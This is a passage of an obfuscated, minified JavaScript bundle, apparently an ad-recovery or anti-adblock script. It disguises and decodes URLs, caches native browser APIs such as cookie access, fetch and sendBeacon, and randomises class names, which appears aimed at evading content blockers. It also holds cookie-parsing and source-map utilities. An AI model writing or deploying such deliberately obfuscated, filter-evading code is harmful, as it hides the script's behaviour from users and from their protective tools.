e(282)===t[e(607)]||e(931)===t[e(607)]||e(606)===t[e(607)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2204)](t[e(3828)])||!(e(2142)!==t[e(3315)]&&e(1300)!==t[e(3315)]&&e(1458)!==t[e(3315)]&&e(482)!==t[e(3315)]&&e(2903)!==t[e(3315)]||!t[e(607)][e(1861)](e(714))&&!t[e(607)][e(1861)](e(3090)))||e(2189)===t[e(3315)]&&e(2812)===t[e(607)]||e(2499)===t[e(3315)]&&e(2274)===t[e(607)]||e(3133)===t[e(3315)]&&e(1444)===t[e(607)]}(t)?n(1772)[n(1807)](l.A[n(1448)]()):function(t){const e=n;return e(483)===t[e(607)]||t[e(607)][e(1861)](e(1207))}(t)?n(1099)[n(1807)](Math[n(1426)](w)):""}(v))+q}function S(t){const e=r;return b[e(2931)][e(372)](t)?b[e(2931)]:b[e(2636)][e(372)](t)?b[e(2636)]:b[e(861)][e(372)](t)?b[e(861)]:b[e(3037)][e(372)](t)?b[e(3037)]:b[e(2685)][e(372)](t)?b[e(2685)]:b[e(2293)][e(372)](t)?b[e(2293)]:null}function N(t){const e=r;if(!t)throw new Error(e(299));const n=(t=C(t))[e(607)][e(561)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],c=r[e(868)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2110)]-2])}else if(i===f){var l;if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],s={version:e(388),originalHostname:n[2],configIndex:0},null!==(l=r[e(868)])&&void 0!==l&&l[e(3905)]&&(s[e(3905)]=r[e(868)][e(3905)],delete r[e(868)][e(3905)]),c=r[e(868)],o=S(n[n[e(2110)]-2])}else if(i===m){var u;if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],c=r[e(868)],s={version:e(3174),originalHostname:n[2],configIndex:0},null!==(u=r[e(868)])&&void 0!==u&&u[e(3905)]&&(s[e(3905)]=r[e(868)][e(3905)],delete r[e(868)][e(3905)]),c=r[e(868)],o=S(n[n[e(2110)]-2])}else{if(i!==p)throw new Error(e(3391)[e(1807)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(607)][n(561)]("/",5),o=new URL(atob(r));if(n(2869)!==o[n(3748)])return;return o[n(826)]=t[n(826)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3929),originalHostname:r[e(3315)],isMainFrame:!0},originalUrl:r[e(3404)][e(3828)],kind:b[e(2636)]};if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const i=L(n[n[e(2110)]-1]);a=i[e(3404)],c=i[e(868)],s={version:e(3929),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2110)]-2])}}if(!o)throw new Error(e(2338)[e(1807)](t));if(y(t)){t[e(1872)][e(2349)](e(1693));for(const[n,r]of Array[e(3064)](t[e(1872)][e(2818)]()))a[e(1872)][e(1724)](n,r)}const d=[];for(const[t,n]of a[e(1872)][e(2818)]())n===k?d[e(926)](t):d[e(926)](t+"="+n);return a[e(1164)]=d[e(510)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3828)]+t[e(826)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(830)]((t=>o[e(607)][e(1861)]("/"[e(1807)](t,"/")))))return!1;const i=o[e(607)][e(561)]("/"),a=i[1];if(a===h){if(i[e(2110)]<6)return!1}else if(a===f){if(i[e(2110)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2110)]<6)return!1}const c=null===(n=i[i[e(2110)]-1])||void 0===n?void 0:n[e(2563)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(1354)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1900)==typeof t&&[n(3665),n(3409),n(2723),n(838),n(749),n(2704),n(881)][n(830)]((e=>t[n(1861)](e)))?new URL(t):n(1900)==typeof t&&T?new URL(t,e):n(1900)!=typeof t||T?C(t[n(3283)]()):t[n(1861)](n(2582))||t[n(1861)](n(3194))?new URL(t):(U(e=e||o.A[n(1388)](window)[n(3806)][n(1388)][n(1587)](window[n(2134)]))&&(e=N(e)[n(3404)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2030)](n(498),t)}}function L(t){const e=r,n=new URL(i.A[e(3719)](t)),o=n[e(1872)][e(1388)](_);let s;if(o){try{s=JSON[e(3705)](o)}catch(t){}n[e(1872)][e(2349)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2g;let n=0;for(let r=0,o=t[e(2110)];r<o;r++)n=(n<<5)-n+t[e(1329)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});var o=n(7401);const i=r(1354)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3432)]||(s[t(3432)]=c(null)),s[t(3432)];{e||(e=window);const n=o.A[t(2562)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2562)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(2562)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1672),r(3088)),CSSStyleDeclaration_getPropertyValue:d(t,r(1672),r(549)),CSSStyleDeclaration_setProperty:d(t,r(1672),r(1785)),CSSStyleSheet_insertRule:d(t,r(239),r(2977)),CSSStyleSheet_replaceSync:d(t,r(239),r(3032)),DocumentFragment_getElementById:d(t,r(1520),r(2657)),DocumentFragment_querySelector:d(t,r(1520),r(3161)),DocumentFragment_querySelectorAll:d(t,r(1520),r(3167)),Document_cookie:u(t,r(988),r(3286)),Document_createElement:d(t,r(988),r(3814)),Document_getElementById:d(t,r(988),r(2657)),document_getElementById:d(t,r(2134),r(2657)),Document_getElementsByTagName:d(t,r(988),r(2546)),Document_querySelector:d(t,r(988),r(3161)),Document_querySelectorAll:d(t,r(988),r(3167)),Document_getElementsByClassName:d(t,r(988),r(2589)),Document_write:d(t,r(988),r(694)),Document_writeln:d(t,r(988),r(1464)),Document_referrer:u(t,r(988),r(1438)),Document_URL:u(t,r(988),r(2037)),DOMParser_parseFromString:d(t,r(3567),r(1190)),Element_ariaLabel:u(t,r(907),r(3433)),Element_attributes:u(t,r(907),r(3367)),Element_classList:u(t,r(907),r(1413)),Element_className:u(t,r(907),r(1448)),Element_closest:d(t,r(907),r(2574)),Element_getAttribute:d(t,r(907),r(3267)),Element_getBoundingClientRect:d(t,r(907),r(1239)),Element_getElementsByClassName:d(t,r(907),r(2589)),Element_hasAttribute:d(t,r(907),r(1031)),Element_id:u(t,r(907),"id"),Element_tagName:u(t,r(907),r(2497)),Element_innerHTML:u(t,r(907),r(3314)),Element_outerHTML:u(t,r(907),r(1668)),Element_insertAdjacentElement:d(t,r(907),r(2661)),Element_insertAdjacentHTML:d(t,r(907),r(3796)),Element_querySelector:d(t,r(907),r(3161)),Element_querySelectorAll:d(t,r(907),r(3167)),Element_removeAttribute:d(t,r(907),r(3282)),Element_setAttribute:d(t,r(907),r(2449)),Element_setAttributeNS:d(t,r(907),r(900)),Element_setHTMLUnsafe:d(t,r(907),r(1921)),Element_matches:d(t,r(907),r(2046)),Event_stopPropagation:d(t,r(1577),r(2478)),Event_stopImmediatePropagation:d(t,r(1577),r(1421)),EventTarget_addEventListener:d(t,r(1703),r(1255)),EventTarget_removeEventListener:d(t,r(1703),r(1049)),Function_toString:d(t,r(2353),r(3283)),History_replaceState:d(t,r(1477),r(1411)),HTMLAnchorElement_attributionSrc:u(t,r(3932),r(989)),HTMLAnchorElement_href:u(t,r(3932),r(3828)),HTMLAnchorElement_protocol:u(t,r(3932),r(3748)),HTMLAnchorElement_hostname:u(t,r(3932),r(3315)),HTMLAnchorElement_port:u(t,r(3932),r(2324)),HTMLAnchorElement_pathname:u(t,r(3932),r(607)),HTMLAnchorElement_hash:u(t,r(3932),r(826)),HTMLAnchorElement_host:u(t,r(3932),r(1622)),HTMLAnchorElement_origin:u(t,r(3932),r(705)),HTMLAnchorElement_ping:u(t,r(3932),r(3033)),HTMLAnchorElement_search:u(t,r(3932),r(1164)),HTMLAnchorElement_target:u(t,r(3932),r(2345)),HTMLElement_dataset:u(t,r(923),r(353)),HTMLElement_innerText:u(t,r(923),r(583)),HTMLElement_title:u(t,r(923),r(1288)),HTMLElement_style:u(t,r(923),r(2660)),HTMLFormElement_action:u(t,r(1260),r(507)),HTMLFormElement_target:u(t,r(1260),r(2345)),HTMLIFrameElement_contentDocument:u(t,r(3827),r(2882)),HTMLIFrameElement_contentWindow:u(t,r(3827),r(2302)),HTMLIFrameElement_name:u(t,r(3827),r(2957)),HTMLIFrameElement_src:u(t,r(3827),r(3986)),HTMLIFrameElement_srcdoc:u(t,r(3827),r(1701)),HTMLImageElement_attributionSrc:u(t,r(3202),r(989)),HTMLImageElement_src:u(t,r(3202),r(3986)),HTMLImageElement_srcset:u(t,r(3202),r(3485)),HTMLLinkElement_as:u(t,r(1013),"as"),HTMLLinkElement_href:u(t,r(1013),r(3828)),HTMLLinkElement_rel:u(t,r(1013),r(1697)),HTMLScriptElement_attributionSrc:u(t,r(1665),r(989)),HTMLScriptElement_src:u(t,r(1665),r(3986)),HTMLSourceElement_src:u(t,r(682),r(3986)),HTMLSourceElement_srcset:u(t,r(682),r(3485)),HTMLVideoElement_src:u(t,r(3736),r(3986)),HTMLVideoElement_poster:u(t,r(3736),r(1305)),HTMLMediaElement_src:u(t,r(1885),r(3986)),HTMLMetaElement_content:u(t,r(3584),r(2785)),HTMLMetaElement_httpEquiv:u(t,r(3584),r(2669)),HTMLStyleElement_insertBefore:d(t,r(875),r(3954)),IntersectionObserverEntry_boundingClientRect:u(t,r(3698),r(550)),IntersectionObserverEntry_intersectionRatio:u(t,r(3698),r(1604)),IntersectionObserverEntry_intersectionRect:u(t,r(3698),r(1215)),JSON_parse:d(t,r(2170),r(3705)),JSON_stringify:d(t,r(2170),r(1068)),MessageEvent_data:u(t,r(1918),r(3691)),MessageEvent_origin:u(t,r(1918),r(705)),MessageEvent_source:u(t,r(1918),r(1555)),Navigator_sendBeacon:d(t,r(3515),r(2489)),Node_appendChild:d(t,r(1888),r(3024)),Node_insertBefore:d(t,r(1888),r(3954)),Node_textContent:u(t,r(1888),r(3628)),Node_baseURI:u(t,r(1888),r(2721)),PerformanceEntry_name:u(t,r(3994),r(2957)),PerformanceResourceTiming_transferSize:u(t,r(2730),r(3834)),PerformanceResourceTiming_encodedBodySize:u(t,r(2730),r(3733)),Range_createContextualFragment:d(t,r(3491),r(1803)),RegExp_test:d(t,r(2576),r(2204)),RegExp_exec:d(t,r(2576),r(3524)),Response_url:u(t,r(425),r(2550)),SharedStorageWorklet_addModule:d(t,r(287),r(3701)),String_matchAll:d(t,r(2795),r(3096)),String_replace:d(t,r(2795),r(3996)),Window_decodeURIComponent:d(t,r(2969),r(979)),Window_innerWidth:u(t,r(2969),r(1198)),Window_fetch:d(t,r(2969),r(2335)),Window_fetchLater:d(t,r(2969),r(2173)),Window_frames:u(t,r(2969),r(819)),Window_name:u(t,r(2969),r(2957)),Window_open:d(t,r(2969),r(3038)),Window_postMessage:d(t,r(2969),r(1463)),Window_requestAnimationFrame:d(t,r(2969),r(3950)),Window_requestIdleCallback:d(t,r(2969),r(3415)),Window_setImmediate:d(t,r(2969),r(1711)),Window_setInterval:d(t,r(2969),r(1184)),Window_setTimeout:d(t,r(2969),r(2783)),Window_visualViewport:u(t,r(2969),r(1991)),XMLHttpRequest_open:d(t,r(617),r(3038)),XMLHttpRequest_send:d(t,r(617),r(896)),XMLHttpRequest_responseURL:u(t,r(617),r(1640)),XMLHttpRequest_response:u(t,r(617),r(1563)),XMLHttpRequest_responseText:u(t,r(617),r(2776)),XMLHttpRequest_responseType:u(t,r(617),r(1970)),XMLHttpRequest_responseXML:u(t,r(617),r(654)),XMLHttpRequest_status:u(t,r(617),r(3911)),XMLHttpRequest_statusText:u(t,r(617),r(1827)),FontFace:i?null:t[r(3635)],FontFace_prototype:l(t,r(3635)),Worker:i?null:t[r(2902)],Worker_prototype:l(t,r(2902))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3671)]:null===(s=t[e])||void 0===s?void 0:s[o(3671)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(739)](n.g[e][s(3671)],o);{var a;const n=s(237)===e[s(258)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3671)];return n?t[s(1883)][s(739)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(237)===e[s(258)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3671)][o]:s(237)===e[s(258)]()?t[o]:s(2134)===e?null===(a=t[s(2134)])||void 0===a?void 0:a[o]:s(2170)===e?null===(c=t[s(2170)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3671)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1318)](Math[r(2974)]()*t),elem:function(t){const e=r;return t[this[e(3175)](t[e(2110)])]},num:function(t,e){const n=r;return Math[n(1318)](Math[n(2974)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(314)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(926)](n(1896)[n(953)](this[n(314)](0,52)));return i[n(510)]("")},className:function(){return this[r(905)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2g;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1256)][n(372)](e))return i=!1,i;if([n(1076),n(3442),n(2968),n(2559),n(456),n(2467),n(3851),n(2948),n(2540),n(1552),n(1841),n(3210),n(3884)][n(372)](e))return i=!0,i;if(e[n(818)](n(2676))||e[n(818)](n(586))||e[n(1861)](n(1054))||e[n(1861)](n(3657))||n(2571)===e)return i=!1,i;const o=new URL(e);o[n(1622)]="0."[n(1807)](o[n(1622)]),o[n(607)]=n(3686);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3283)](),endpoint:o[n(705)]});try{const t=await Promise[n(2043)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(809),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2g;if(/https?:\/\/\d+\./i[e(2204)](t)){const n=new URL(t);n[e(1622)]=n[e(1622)][e(561)](".")[e(2563)](1)[e(510)]("."),t=n[e(705)]}return t}function l(t,e){const n=a2g;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2204)](t)?(r[n(1622)]=""[n(1807)](e,".")[n(1807)](r[n(1622)][n(561)](".")[n(2563)](1)[n(510)](".")),t=r[n(705)]):(r[n(1622)]=""[n(1807)](e,".")[n(1807)](r[n(1622)]),t=r[n(705)]),t}function u(t){const e=a2g;if(/https?:\/\/\d+\./i[e(2204)](t)){const n=new URL(t);return Number[e(2554)](n[e(1622)][e(561)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2g(2110)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2g;if(arguments[t(2110)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1388)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1724)](o,s),n=l,0))},has:n=>e[t(2832)](n),delete(r){const o=t;if(!e[o(2832)](r))return!1;const s=e[o(1388)](r);return e[o(2349)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3549)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2g;e.l=function(t,e,n){const s=a2g;var a=n||{},c=a[s(1039)]||i;if(s(1412)!=typeof c)throw new TypeError(s(3607));if(!o[s(2204)](t))throw new TypeError(s(2452));var l=c(e);if(l&&!o[s(2204)](l))throw new TypeError(s(2547));var u=t+"="+l;if(null!=a[s(281)]){var d=a[s(281)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2213));u+=s(1992)+Math[s(1318)](d)}if(a[s(3115)]){if(!o[s(2204)](a[s(3115)]))throw new TypeError(s(1681));u+=s(530)+a[s(3115)]}if(a[s(447)]){if(!o[s(2204)](a[s(447)]))throw new TypeError(s(437));u+=s(565)+a[s(447)]}if(a[s(3944)]){var h=a[s(3944)];if(!function(t){const e=s;return e(2966)===r[e(1564)](t)||t instanceof Date}(h)||isNaN(h[s(3517)]()))throw new TypeError(s(1704));u+=s(2152)+h[s(1040)]()}if(a[s(260)]&&(u+=s(2154)),a[s(579)]&&(u+=s(2082)),a[s(2438)]&&(u+=s(971)),a[s(1405)])switch(s(1900)==typeof a[s(1405)]?a[s(1405)][s(258)]():a[s(1405)]){case s(1504):u+=s(1505);break;case s(3554):u+=s(3184);break;case s(2175):u+=s(2793);break;default:throw new TypeError(s(2073))}if(a[s(3507)])switch(s(1900)==typeof a[s(3507)]?a[s(3507)][s(258)]():a[s(3507)]){case!0:u+=s(2013);break;case s(2876):u+=s(1683);break;case s(1152):u+=s(2013);break;case s(3794):u+=s(1197);break;default:throw new TypeError(s(857))}return u};var r=Object[n(3671)][n(3283)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2g;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2g;return e(1900)==typeof t&&!!t[e(3696)]()}function o(t,e){const o=a2g;var i=t[o(561)](";")[o(1822)](r),s=function(t){const e=o;var n="",r="",i=t[e(561)]("=");return i[e(2110)]>1?(n=i[e(1213)](),r=i[e(510)]("=")):r=t,{name:n,value:r}}(i[o(1213)]()),a=s[o(2957)],c=s[o(2138)];e=e?Object[o(3022)]({},n,e):n;try{c=e[o(1660)]?decodeURIComponent(c):c}catch(t){console[o(3382)](o(2855)+c+o(3917),t)}var l={name:a,value:c};return i[o(3552)]((function(t){const e=o;var n=t[e(561)]("="),r=n[e(1213)]()[e(2503)]()[e(258)](),i=n[e(510)]("=");e(3944)===r?l[e(3944)]=new Date(i):e(1632)===r?l[e(281)]=parseInt(i,10):e(579)===r?l[e(579)]=!0:e(2871)===r?l[e(260)]=!0:e(1949)===r?l[e(3507)]=i:e(2438)===r?l[e(2438)]=!0:l[r]=i})),l}function i(t,e){const i=a2g;if(e=e?Object[i(3022)]({},n,e):n,!t)return e[i(3238)]?{}:[];if(t[i(2585)])if(i(1412)==typeof t[i(2585)][i(3952)])t=t[i(2585)][i(3952)]();else if(t[i(2585)][i(303)])t=t[i(2585)][i(303)];else{var s=t[i(2585)][Object[i(869)](t[i(2585)])[i(2932)]((function(t){const e=i;return e(303)===t[e(258)]()}))];s||!t[i(2585)][i(3286)]||e[i(3306)]||console[i(789)](i(3339)),t=s}return Array[i(233)](t)||(t=[t]),e[i(3238)]?t[i(1822)](r)[i(1871)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2957)]]=s,t}),{}):t[i(1822)](r)[i(3238)]((function(t){return o(t,e)}))}t[e(2220)]=i,t[e(2220)][e(3705)]=i,t[e(2220)][e(1360)]=o,t[e(2220)][e(673)]=function(t){const n=e;if(Array[n(233)](t))return t;if(n(1900)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2110)]&&/\s/[e(2204)](t[e(953)](l));)l+=1;return l<t[e(2110)]}for(;l<t[n(2110)];){for(r=l,a=!1;u();)if(","===(o=t[n(953)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2110)]&&"="!==(o=t[n(953)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2110)]&&"="===t[n(953)](l)?(a=!0,l=s,c[n(926)](t[n(2028)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2110)])&&c[n(926)](t[n(2028)](r,t[n(2110)]))}return c}},7367:(t,e,n)=>{const r=a2g;var o=n(9155),i=Object[r(3671)][r(2092)],s=r(1354)!=typeof Map;function a(){const t=r;this[t(2681)]=[],this[t(2233)]=s?new Map:Object[t(1230)](null)}a[r(1653)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2110)];i<s;i++)o[n(1172)](t[i],e);return o},a[r(3671)][r(2157)]=function(){const t=r;return s?this[t(2233)][t(2157)]:Object[t(2862)](this[t(2233)])[t(2110)]},a[r(3671)][r(1172)]=function(t,e){const n=r;var a=s?t:o[n(3277)](t),c=s?this[n(2832)](t):i[n(1564)](this[n(2233)],a),l=this[n(2681)][n(2110)];c&&!e||this[n(2681)][n(926)](t),c||(s?this[n(2233)][n(1724)](t,l):this[n(2233)][a]=l)},a[r(3671)][r(2832)]=function(t){const e=r;if(s)return this[e(2233)][e(2832)](t);var n=o[e(3277)](t);return i[e(1564)](this[e(2233)],n)},a[r(3671)][r(3566)]=function(t){const e=r;if(s){var n=this[e(2233)][e(1388)](t);if(n>=0)return n}else{var a=o[e(3277)](t);if(i[e(1564)](this[e(2233)],a))return this[e(2233)][a]}throw new Error('"'+t+e(532))},a[r(3671)].at=function(t){const e=r;if(t>=0&&t<this[e(2681)][e(2110)])return this[e(2681)][t];throw new Error(e(997)+t)},a[r(3671)][r(2362)]=function(){const t=r;return this[t(2681)][t(2563)]()},e.C=a},540:(t,e,n)=>{const r=a2g;var o=n(7476);e[r(1039)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1039)](n)}while(a>0);return s},e[r(3719)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2110)],d=0,h=0;do{if(e>=u)throw new Error(i(2975));if(-1===(a=o[i(3719)](t[i(1329)](e++))))throw new Error(i(245)+t[i(953)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2138)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3441)]=e}},7476:(t,e)=>{const n=a2g;var r=n(3440)[n(561)]("");e[n(1039)]=function(t){const e=n;if(0<=t&&t<r[e(2110)])return r[t];throw new TypeError(e(778)+t)},e[n(3719)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2g;var o=n(9155);function i(){const t=a2g;this[t(2681)]=[],this[t(2153)]=!0,this[t(3390)]={generatedLine:-1,generatedColumn:0}}i[r(3671)][r(723)]=function(t,e){const n=r;this[n(2681)][n(3552)](t,e)},i[r(3671)][r(1172)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3390)])[e(1870)],a=i[e(1870)],c=n[e(1533)],l=i[e(1533)],a>s||a==s&&l>=c||o[e(444)](n,i)<=0?(this[e(3390)]=t,this[e(2681)][e(926)](t)):(this[e(2153)]=!1,this[e(2681)][e(926)](t))},i[r(3671)][r(2362)]=function(){const t=r;return this[t(2153)]||(this[t(2681)][t(3443)](o[t(444)]),this[t(2153)]=!0),this[t(2681)]},e.P=i},241:(t,e,n)=>{const r=a2g;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2g;t||(t={}),this[e(3271)]=i[e(1764)](t,e(3844),null),this[e(2183)]=i[e(1764)](t,e(3424),null),this[e(2093)]=i[e(1764)](t,e(3381),!1),this[e(1859)]=i[e(1764)](t,e(3861),!1),this[e(659)]=new s,this[e(2044)]=new s,this[e(2255)]=new a,this[e(596)]=null}c[r(3671)][r(3920)]=3,c[r(1545)]=function(t,e){const n=r;var o=t[n(3424)],s=new c(Object[n(3022)](e||{},{file:t[n(3844)],sourceRoot:o}));return t[n(3822)]((function(t){const e=n;var r={generated:{line:t[e(1870)],column:t[e(1533)]}};null!=t[e(1555)]&&(r[e(1555)]=t[e(1555)],null!=o&&(r[e(1555)]=i[e(796)](o,r[e(1555)])),r[e(2539)]={line:t[e(3942)],column:t[e(333)]},null!=t[e(2957)]&&(r[e(2957)]=t[e(2957)])),s[e(1136)](r)})),t[n(3030)][n(3552)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(796)](o,e)),s[r(659)][r(2832)](a)||s[r(659)][r(1172)](a);var c=t[r(1371)](e);null!=c&&s[r(1453)](e,c)})),s},c[r(3671)][r(1136)]=function(t){const e=r;var n=i[e(1764)](t,e(2905)),o=i[e(1764)](t,e(2539),null),s=i[e(1764)](t,e(1555),null),a=i[e(1764)](t,e(2957),null);(this[e(2093)]||!1!==this[e(1088)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(659)][e(2832)](s)||this[e(659)][e(1172)](s)),null!=a&&(a=String(a),this[e(2044)][e(2832)](a)||this[e(2044)][e(1172)](a)),this[e(2255)][e(1172)]({generatedLine:n[e(3693)],generatedColumn:n[e(2851)],originalLine:null!=o&&o[e(3693)],originalColumn:null!=o&&o[e(2851)],source:s,name:a}))},c[r(3671)][r(1453)]=function(t,e){const n=r;var o=t;null!=this[n(2183)]&&(o=i[n(796)](this[n(2183)],o)),null!=e?(this[n(596)]||(this[n(596)]=Object[n(1230)](null)),this[n(596)][i[n(3277)](o)]=e):this[n(596)]&&(delete this[n(596)][i[n(3277)](o)],0===Object[n(869)](this[n(596)])[n(2110)]&&(this[n(596)]=null))},c[r(3671)][r(1447)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3844)])throw new Error(o(3188));a=t[o(3844)]}var c=this[o(2183)];null!=c&&(a=i[o(796)](c,a));var l=new s,u=new s;this[o(2255)][o(723)]((function(e){const r=o;if(e[r(1555)]===a&&null!=e[r(3942)]){var s=t[r(2340)]({line:e[r(3942)],column:e[r(333)]});null!=s[r(1555)]&&(e[r(1555)]=s[r(1555)],null!=n&&(e[r(1555)]=i[r(510)](n,e[r(1555)])),null!=c&&(e[r(1555)]=i[r(796)](c,e[r(1555)])),e[r(3942)]=s[r(3693)],e[r(333)]=s[r(2851)],null!=s[r(2957)]&&(e[r(2957)]=s[r(2957)]))}var d=e[r(1555)];null==d||l[r(2832)](d)||l[r(1172)](d);var h=e[r(2957)];null==h||u[r(2832)](h)||u[r(1172)](h)}),this),this[o(659)]=l,this[o(2044)]=u,t[o(3030)][o(3552)]((function(e){const r=o;var s=t[r(1371)](e);null!=s&&(null!=n&&(e=i[r(510)](n,e)),null!=c&&(e=i[r(796)](c,e)),this[r(1453)](e,s))}),this)},c[r(3671)][r(1088)]=function(t,e,n,o){const i=r;if(e&&i(1847)!=typeof e[i(3693)]&&i(1847)!=typeof e[i(2851)]){var s=i(1101);if(this[i(1859)])return i(1354)!=typeof console&&console[i(789)]&&console[i(789)](s),!1;throw new Error(s)}if((!(t&&i(3693)in t&&i(2851)in t&&t[i(3693)]>0&&t[i(2851)]>=0)||e||n||o)&&!(t&&i(3693)in t&&i(2851)in t&&e&&i(3693)in e&&i(2851)in e&&t[i(3693)]>0&&t[i(2851)]>=0&&e[i(3693)]>0&&e[i(2851)]>=0&&n)){if(s=i(3138)+JSON[i(1068)]({generated:t,source:n,original:e,name:o}),this[i(1859)])return i(1354)!=typeof console&&console[i(789)]&&console[i(789)](s),!1;throw new Error(s)}},c[r(3671)][r(2984)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2255)][t(2362)](),g=0,w=p[t(2110)];g<w;g++){if(e="",(n=p[g])[t(1870)]!==l)for(c=0;n[t(1870)]!==l;)e+=";",l++;else if(g>0){if(!i[t(444)](n,p[g-1]))continue;e+=","}e+=o[t(1039)](n[t(1533)]-c),c=n[t(1533)],null!=n[t(1555)]&&(a=this[t(659)][t(3566)](n[t(1555)]),e+=o[t(1039)](a-f),f=a,e+=o[t(1039)](n[t(3942)]-1-d),d=n[t(3942)]-1,e+=o[t(1039)](n[t(333)]-u),u=n[t(333)],null!=n[t(2957)]&&(s=this[t(2044)][t(3566)](n[t(2957)]),e+=o[t(1039)](s-h),h=s)),m+=e}return m},c[r(3671)][r(495)]=function(t,e){const n=r;return t[n(3238)]((function(t){const r=n;if(!this[r(596)])return null;null!=e&&(t=i[r(796)](e,t));var o=i[r(3277)](t);return Object[r(3671)][r(2092)][r(1564)](this[r(596)],o)?this[r(596)][o]:null}),this)},c[r(3671)][r(3359)]=function(){const t=r;var e={version:this[t(3920)],sources:this[t(659)][t(2362)](),names:this[t(2044)][t(2362)](),mappings:this[t(2984)]()};return null!=this[t(3271)]&&(e[t(3844)]=this[t(3271)]),null!=this[t(2183)]&&(e[t(3424)]=this[t(2183)]),this[t(596)]&&(e[t(2109)]=this[t(495)](e[t(3030)],e[t(3424)])),e},c[r(3671)][r(3283)]=function(){const t=r;return JSON[t(1068)](this[t(3359)]())},e.x=c},9155:(t,e)=>{const n=a2g;e[n(1764)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2110)])return r;throw new Error('"'+e+o(544))};var 